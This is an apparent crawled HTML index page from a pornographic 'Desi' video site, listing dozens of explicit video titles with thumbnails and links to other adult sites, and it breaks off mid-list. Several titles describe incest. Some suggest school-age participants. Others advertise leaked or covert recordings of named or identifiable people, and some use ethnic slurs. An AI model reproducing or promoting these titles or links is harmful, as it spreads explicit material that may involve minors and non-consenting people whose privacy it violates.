

--- FILE ---
content_type: text/html
request_url: https://desisexvideo2021.com/en/?error0_gallery
body_size: 14250
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Sex Video 2021 - Experience the best Indian porn with our exclusive selection</title>
        <meta name="description" content="Watch the latest and hottest Desi Sex Videos from India. Enjoy attractive Indian models re-defining steamy action." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://desisexvideo2021.com/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/jgRytCJEocAgNYpNlqU6hd7.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Desi<span> Sex Video</span> 2021</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="far fa-square"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="far fa-square"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="far fa-caret-square-down"></i></div>
                
                
                <h1>Desi Sex Video 2021</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/index/latest/1/" target="_self"> Newest</a>
                        <a class="active" href="/en/index/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
                
                <div class="thumbs-wrap">
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856897173440655/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751b6abc88f" src="/thumbs/655/1892856897173440655_0.jpg" alt="Indian maid gets fucked " width="300" height="225">
                                <p>Indian maid gets fucked </p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733455071095/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9901bf777" src="/thumbs/95/2705852733455071095_0.jpg" alt="North East Indian Couple" width="300" height="225">
                                <p>North East Indian Couple</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733784112641/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9a3b8be01" src="/thumbs/641/2705852733784112641_0.jpg" alt="Geile Inderin gefickt" width="300" height="225">
                                <p>Geile Inderin gefickt</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637789576789/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104bb17e55" src="/thumbs/789/3824942637789576789_0.jpg" alt="priya" width="300" height="225">
                                <p>priya</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733621825591/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99a0c7037" src="/thumbs/591/2705852733621825591_0.jpg" alt="Pakistani boy doing sex with her sister in home" width="300" height="225">
                                <p>Pakistani boy doing sex with her sister in home</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639645254956/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ba4ce52c" src="/thumbs/956/3824942639645254956_0.jpg" alt="My Hindu Girlfriend in noida college class room" width="300" height="225">
                                <p>My Hindu Girlfriend in noida college class room</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734206957615/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9bcecd82f" src="/thumbs/615/2705852734206957615_0.jpg" alt="Desi randi fucked outdoor" width="300" height="225">
                                <p>Desi randi fucked outdoor</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7303958661955118397/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="655cdfb47bf8e53d" src="/thumbs/397/7303958661955118397_0.jpg" alt="Paki Pathan College Couple - Movies." width="300" height="225">
                                <p>Paki Pathan College Couple - Movies.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639326747767/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a750dc77" src="/thumbs/767/3824942639326747767_0.jpg" alt="015" width="300" height="225">
                                <p>015</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:32</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731681958914/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9266c6c02" src="/thumbs/914/2705852731681958914_0.jpg" alt="Desi girls school sexy" width="300" height="225">
                                <p>Desi girls school sexy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639065000333/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1097b6e98d" src="/thumbs/333/3824942639065000333_0.jpg" alt="15154140 352503341767525 20341910006661120 n.mp4" width="300" height="225">
                                <p>15154140 352503341767525 20341910006661120 n.mp4</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:40</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732223760241/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb946b7a771" src="/thumbs/241/2705852732223760241_0.jpg" alt="Indian desi bhabhi fucked by her devar secretly at home" width="300" height="225">
                                <p>Indian desi bhabhi fucked by her devar secretly at home</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:34</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638795494854/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1087a695c6" src="/thumbs/854/3824942638795494854_0.jpg" alt="Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿" width="300" height="225">
                                <p>Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895641104385/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7515b563001" src="/thumbs/385/1892856895641104385_0.jpg" alt="Sexy Arab hijabi Muslim wife cheating and fucking neighbour" width="300" height="225">
                                <p>Sexy Arab hijabi Muslim wife cheating and fucking neighbour</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:58</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734707550526/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9dac3493e" src="/thumbs/526/2705852734707550526_0.jpg" alt="Desi gf" width="300" height="225">
                                <p>Desi gf</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896992132139/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751abdd3c2b" src="/thumbs/139/1892856896992132139_0.jpg" alt="cute shy desi paki babe recorded by bf" width="300" height="225">
                                <p>cute shy desi paki babe recorded by bf</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:21</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/11096295928522626789/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="99fdf65b363456e5" src="/thumbs/789/11096295928522626789_0.jpg" alt="Indian girl has fun with her boyfriend - pornhindi.in" width="300" height="225">
                                <p>Indian girl has fun with her boyfriend - pornhindi.in</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732056786330/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb93cc3d59a" src="/thumbs/330/2705852732056786330_0.jpg" alt="Monica Bellucci" width="300" height="225">
                                <p>Monica Bellucci</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:21</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636831886525/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10129c4cbd" src="/thumbs/525/3824942636831886525_0.jpg" alt="Nuru Girls Know How" width="300" height="225">
                                <p>Nuru Girls Know How</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636989223785/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101bfd1369" src="/thumbs/785/3824942636989223785_0.jpg" alt="Hot village girl getting fucked by uncle @ www.indian4u.ml" width="300" height="225">
                                <p>Hot village girl getting fucked by uncle @ www.indian4u.ml</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3137053002314422164/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2b890d15b4861794" src="/thumbs/164/3137053002314422164_0.jpg" alt="22 kissing allover face and romance" width="300" height="225">
                                <p>22 kissing allover face and romance</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9052978452671253238/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7da2a3f01ebc4af6" src="/thumbs/238/9052978452671253238_0.jpg" alt="लड़की को सलवार में खड़े खड़े चोदा" width="300" height="225">
                                <p>लड़की को सलवार में खड़े खड़े चोदा</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637596251183/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10402b942f" src="/thumbs/183/3824942637596251183_0.jpg" alt="bhabhi dever afair" width="300" height="225">
                                <p>bhabhi dever afair</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:11</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856897829699828/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751ddc980f4" src="/thumbs/828/1892856897829699828_0.jpg" alt="Could not find a better spot" width="300" height="225">
                                <p>Could not find a better spot</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:38</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2825370310920004744/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2735bb540d526488" src="/thumbs/744/2825370310920004744_0.jpg" alt="Tamil Bangladeshi driver assfuck sex arb malik housewife cheat caught" width="300" height="225">
                                <p>Tamil Bangladeshi driver assfuck sex arb malik housewife cheat caught</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:37</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896440498292/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7518afbf874" src="/thumbs/292/1892856896440498292_0.jpg" alt="Desi couple leaked mms wasim and hira islamabad" width="300" height="225">
                                <p>Desi couple leaked mms wasim and hira islamabad</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13589264506879907864/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc96c411eb669818" src="/thumbs/864/13589264506879907864_0.jpg" alt="Hot Tamil Tean Gives A Nice Deepthroat Oral" width="300" height="225">
                                <p>Hot Tamil Tean Gives A Nice Deepthroat Oral</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/16406814168705491376/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e3b0b68f358961b0" src="/thumbs/376/16406814168705491376_0.jpg" alt="pakistan hijab muslim secret real caught on security cam" width="300" height="225">
                                <p>pakistan hijab muslim secret real caught on security cam</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638056067143/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105b93d047" src="/thumbs/143/3824942638056067143_0.jpg" alt="Best indian sex  video collection" width="300" height="225">
                                <p>Best indian sex  video collection</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:25</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733307525226/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb98750986a" src="/thumbs/226/2705852733307525226_0.jpg" alt="Fucking and Cumming on Indian Mature Pussy" width="300" height="225">
                                <p>Fucking and Cumming on Indian Mature Pussy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731637431769/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb923c4fdd9" src="/thumbs/769/2705852731637431769_0.jpg" alt="Pakistani car ma xxx" width="300" height="225">
                                <p>Pakistani car ma xxx</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:34</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640269367592/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10df801928" src="/thumbs/592/3824942640269367592_0.jpg" alt="mom fuck boy" width="300" height="225">
                                <p>mom fuck boy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637277504437/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102d2be3b5" src="/thumbs/437/3824942637277504437_0.jpg" alt="Aunties back neck view old compilation" width="300" height="225">
                                <p>Aunties back neck view old compilation</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895908863375/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7516b4bdd8f" src="/thumbs/375/1892856895908863375_0.jpg" alt="Kerala office very cute girls with boss - hotcamgirls.in  " width="300" height="225">
                                <p>Kerala office very cute girls with boss - hotcamgirls.in  </p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732857245329/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb96c79de91" src="/thumbs/329/2705852732857245329_0.jpg" alt="Pakistani sister in low" width="300" height="225">
                                <p>Pakistani sister in low</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732552507292/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb95a4fef9c" src="/thumbs/292/2705852732552507292_0.jpg" alt="Aunty affair with boy friend" width="300" height="225">
                                <p>Aunty affair with boy friend</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639411101020/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ac57fd5c" src="/thumbs/20/3824942639411101020_0.jpg" alt="Indian wife get cock at public place on SpyAmateur.com" width="300" height="225">
                                <p>Indian wife get cock at public place on SpyAmateur.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/10829066580274264599/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="964892ae0e4d3a17" src="/thumbs/599/10829066580274264599_0.jpg" alt="I called my neighbor to talk in the middle of the woods and I ended up fucking him" width="300" height="225">
                                <p>I called my neighbor to talk in the middle of the woods and I ended up fucking him</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856894677022341/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75121df7685" src="/thumbs/341/1892856894677022341_0.jpg" alt="SEX IN HOTEL WITH GIRL FRIEND" width="300" height="225">
                                <p>SEX IN HOTEL WITH GIRL FRIEND</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:35</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9105953111784424391/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7e5ed81c194603c7" src="/thumbs/391/9105953111784424391_0.jpg" alt="Desi Milf Madam fucking with collage student... He needs good marks at practical" width="300" height="225">
                                <p>Desi Milf Madam fucking with collage student... He needs good marks at practical</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7879628335445079999/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6d5a1039184e77bf" src="/thumbs/999/7879628335445079999_0.jpg" alt="Cuckold Persian Housewife Big Cumshot خول مصري جايب واحد ينيك مراته" width="300" height="225">
                                <p>Cuckold Persian Housewife Big Cumshot خول مصري جايب واحد ينيك مراته</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733113080483/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb97bb99aa3" src="/thumbs/483/2705852733113080483_0.jpg" alt="Friends Wife Cheats for Only Anal Fuck" width="300" height="225">
                                <p>Friends Wife Cheats for Only Anal Fuck</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856894288678834/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7510ab9cfb2" src="/thumbs/834/1892856894288678834_0.jpg" alt="Young Saali fucked by his Jija" width="300" height="225">
                                <p>Young Saali fucked by his Jija</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638109480821/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105ec2d775" src="/thumbs/821/3824942638109480821_0.jpg" alt="Beautiful Bangladeshi Bhabhi looking wonderful on sharee" width="300" height="225">
                                <p>Beautiful Bangladeshi Bhabhi looking wonderful on sharee</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733659765391/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99c4f5a8f" src="/thumbs/391/2705852733659765391_0.jpg" alt="VIRGIN ANAL" width="300" height="225">
                                <p>VIRGIN ANAL</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/409285489671350343/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5ae12fbff952847" src="/thumbs/343/409285489671350343_0.jpg" alt="Tamil maid fuck by owner son" width="300" height="225">
                                <p>Tamil maid fuck by owner son</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:55</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640342837562/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e3e1293a" src="/thumbs/562/3824942640342837562_0.jpg" alt="607~xxxx" width="300" height="225">
                                <p>607~xxxx</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731234163692/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb90bbb9bec" src="/thumbs/692/2705852731234163692_0.jpg" alt="AMIF- Viet male sucks Indian woman&#039;s boobs" width="300" height="225">
                                <p>AMIF- Viet male sucks Indian woman&#039;s boobs</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638776773519/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed108688eb8f" src="/thumbs/519/3824942638776773519_0.jpg" alt="Student fuck his teacher at school - Watch Full at  xnx90.ga" width="300" height="225">
                                <p>Student fuck his teacher at school - Watch Full at  xnx90.ga</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:26</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637023217986/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101e03c942" src="/thumbs/986/3824942637023217986_0.jpg" alt="Desi hindi speaking Indian big tit aunty in pink saree play with boob" width="300" height="225">
                                <p>Desi hindi speaking Indian big tit aunty in pink saree play with boob</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8679162032856123657/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="787293e27c724909" src="/thumbs/657/8679162032856123657_0.jpg" alt="Tamil school teacher fucking with principal" width="300" height="225">
                                <p>Tamil school teacher fucking with principal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/58787452020234729/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d0dae04aea99e9" src="/thumbs/729/58787452020234729_0.jpg" alt="Billi 1" width="300" height="225">
                                <p>Billi 1</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856894940059616/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751318d17e0" src="/thumbs/616/1892856894940059616_0.jpg" alt="Pakistani phudi" width="300" height="225">
                                <p>Pakistani phudi</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636947589232/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101981c870" src="/thumbs/232/3824942636947589232_0.jpg" alt="Devar Bhabhi Hot Romance Sex" width="300" height="225">
                                <p>Devar Bhabhi Hot Romance Sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:17</li>
